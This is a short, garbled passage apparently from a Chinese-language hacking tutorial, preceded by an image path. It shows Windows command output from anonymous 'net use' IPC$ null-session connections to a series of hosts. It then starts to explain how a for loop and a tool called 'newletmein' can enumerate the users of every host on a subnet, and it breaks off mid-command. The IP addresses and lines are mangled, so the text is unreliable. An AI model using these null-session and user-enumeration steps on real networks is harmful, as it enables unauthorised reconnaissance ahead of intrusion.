 C:\>net use \\2 .1\ipc$ "" /user:""
命令成功完成。
C:\>net use \\2 .2\ipc$ "" /user:""
命令成功完成。
C:\>net use \\21 .3\ipc$ "" /user:""
命令成功完成。
C:\>net use \\21 .4\ipc$ "" /user:""
系统发生 53 错误。
找不到网络路径。
C:\>net use \\21 .5\ipc$ "" /user:""
命令成功完成。
图 5
另外，如果我们想获得一个网段中所有主机的用
做呢？依旧可以使用 for 命令并配合 newletmein。因为
会自动与对方主机建立连接，所以我们不需要事先建立
直接使用就可以了，命令格式如下：
for /l %x IN (1,1,255) DO newletmein \\192.16